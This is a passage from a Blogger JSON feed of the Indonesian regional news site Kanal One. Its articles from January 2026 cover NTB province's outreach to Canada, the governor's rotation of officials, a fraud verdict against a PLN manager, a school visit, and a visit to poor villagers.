udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3482630340429949096"},"published":{"$t":"2026-01-08T15:29:00.001+08:00"},"updated":{"$t":"2026-01-08T15:29:05.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s4160\/1000351717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/w400-h266\/1000351717.jpg\" title=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda. Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (8\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas hidup dan membuka lebih banyak peluang di masa depan. “Anak-anak NTB harus berani bermimpi besar. Lanjutkan sekolah setinggi mungkin dan persiapkan masa depan dengan matang”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini juga untuk memastikan pelaksanaan program Makan Bergizi Gratis (MBG) berjalan lancar serta melihat langsung kondisi ruang kelas sekolah tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tesebut, Gubernur Iqbal langsung meminta pihak terkait untuk menindaklanjuti perbaikan sejumlah ruang kelas dengan atap plafon yang membutuhkan perbaikan.\u0026nbsp;\u003Cbr \/\u003EHal ini iagar suasana belajar menjadi lebih aman dan kondusif bagi siswa maupun guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lingkungan belajar yang layak sangat menentukan kualitas pendidikan. Plafon yang rusak harus segera diperbaiki agar tidak mengganggu konsentrasi belajar siswa”, tegas Gubernur.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam meningkatkan kualitas pendidikan, pemenuhan gizi peserta didik serta menciptakan lingkungan belajar yang aman, sehat dan berorientasi pada masa depan generasi muda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3482630340429949096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html","title":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s72-w400-h266-c\/1000351717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar 